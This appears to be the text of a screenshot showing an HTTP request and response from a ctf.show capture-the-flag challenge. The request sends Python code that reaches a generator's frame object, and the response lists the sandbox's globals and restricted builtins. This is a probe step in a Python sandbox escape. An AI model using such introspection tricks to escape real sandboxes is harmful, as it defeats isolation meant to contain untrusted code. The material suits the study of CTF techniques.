 请求
美化 Raw Hex \n
2 Host: 754e2e17-6d2c-4a10-ac8f-cc24b784eef0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://754e2e17-6d2c-4a10-ac8f-cc24b784eef0.challenge.ctf.show/
8 Connection: close
9 Cookie: _ga=GA1.2.1796869179.1668183430; _ga_PP4LXQY4WO=
GS1.1.1686037693.1.1.1686037932.0.0.0
0 Upgrade-Insecure-Requests: 1
1 Pragma: no-cache
2 Cache-Control: no-cache
3 Content-Type: application/json
4 Content-Length: 284
5
6 {
"code":
"def my_generator():\n\tyield 1\n\tyield 2\n\tyield 3\n\ngen = my_gen
erator()\n\nframe = gen.gi_frame\n\nprint('Local Variables:', frame.f
_locals)\nprint('Global Variables:', frame.f_globals)\nprint('Code Ob
ject:', frame.f_code)\nprint('Instruction Pointer:', frame.f_lasti)"
}
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
4 Content-Type: application/json
5 Content-Length: 682
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-S
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"result":
"Local Variables: {}\nGlobal Variables: {'__builtins__': None, 'randi
nt': <bound method Random.randint of <random.Random object at 0x5578e
aa09160>>, 'randrange': <bound method Random.randrange of <random.Ran
dom object at 0x5578eaa09160>>, 'seed': <bound method Random.seed of
<random.Random object at 0x5578eaa09160>>, 'print': <built-in functio
n print>, 'my_generator': <function my_generator at 0x7f1719b8c2c0>,
'gen': <generator object my_generator at 0x7f1719c7acf0>, 'frame': <f
rame at 0x7f1719c7e3b0, file '<sandbox>', line 1, code my_generator>}
\nCode Object: <code object my_generator at 0x7f1719aca250, file \"<s
andbox>\", line 1>\nInstruction Pointer: 0\n\n\n"
}
14
搜索 0高亮